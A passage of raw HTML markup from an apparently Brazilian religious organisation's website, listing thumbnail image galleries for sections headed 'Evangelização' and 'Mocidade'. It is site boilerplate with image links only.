				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6255.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6255-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6255-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6255-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6255-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6257.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6257-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6257-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6257-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6257-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6326.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6326-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6326-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6326-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6326-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6335.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6335-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6335-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6335-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6335-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6342.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6342-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6342-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6342-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6342-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6349.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6349-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6349-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6349-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6349-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6350.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6350-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6350-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6350-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6350-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6354.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6354-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6354-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6354-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6354-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6437.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6437-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6437-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6437-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_6437-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-11.32.17.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-11.32.17-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-11.32.17-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-11.32.17-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-11.32.17-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-12.39.27.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-12.39.27-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-12.39.27-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-12.39.27-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-12.39.27-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.01.53.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.01.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.01.53-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.01.53-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.01.53-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.13.41.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.13.41-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.13.41-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.13.41-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.13.41-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.33.18.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.33.18-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.33.18-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.33.18-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.33.18-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.55.41.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.55.41-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.55.41-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.55.41-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-08-31-at-13.55.41-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-3.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-3-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-3-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-3-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-3-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-8" class="transportex-widget widget_media_gallery"><h6>EVANGELIZAÇÃO</h6><div id='gallery-6' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.27.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.27-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.27-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.27-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.27-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-1.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-1-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-1-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.36.14-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-2.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-2-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-2-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-10-08-at-20.42.58.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-10-08-at-20.42.58-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-10-08-at-20.42.58-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-10-08-at-20.42.58-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-10-08-at-20.42.58-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.24.57.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.24.57-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.24.57-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.24.57-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.24.57-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191127-WA0015.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191127-WA0015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191127-WA0015-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191127-WA0015-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191127-WA0015-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191126-WA0034.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191126-WA0034-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191126-WA0034-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191126-WA0034-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20191126-WA0034-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4183-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4183-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4183-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4183-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4183-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5229.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5229-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5229-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5229-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5229-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/345.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/345-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/345-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/345-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/345-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0018.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0018-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0018-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0018-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-9" class="transportex-widget widget_media_gallery"><h6>MOCIDADE</h6><div id='gallery-7' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193422-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193422-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193422-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193422-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193422-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193436-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193436-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193436-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193436-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_193436-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/f0be97ed-ff75-422b-8c2d-fd3d64a1d5a7.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/f0be97ed-ff75-422b-8c2d-fd3d64a1d5a7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/f0be97ed-ff75-422b-8c2d-fd3d64a1d5a7-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/f0be97ed-ff75-422b-8c2d-fd3d64a1d5a7-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/f0be97ed-ff75-422b-8c2d-fd3d64a1d5a7-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/71054571_2393682307334119_2251082253499105280_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/71054571_2393682307334119_2251082253499105280_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/71054571_2393682307334119_2251082253499105280_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71054571_2393682307334119_2251082253499105280_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/71054571_2393682307334119_2251082253499105280_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/70403731_2393682377334112_7093006311725465600_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/70403731_2393682377334112_7093006311725465600_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/70403731_2393682377334112_7093006311725465600_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70403731_2393682377334112_7093006311725465600_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/70403731_2393682377334112_7093006311725465600_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-05-05-at-00.03.18.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-05-05-at-00.03.18-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-05-05-at-00.03.18-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-05-05-at-00.03.18-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2019-05-05-at-00.03.18-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5413.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5413-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5413-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5413-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5413-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="EFEUBA" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
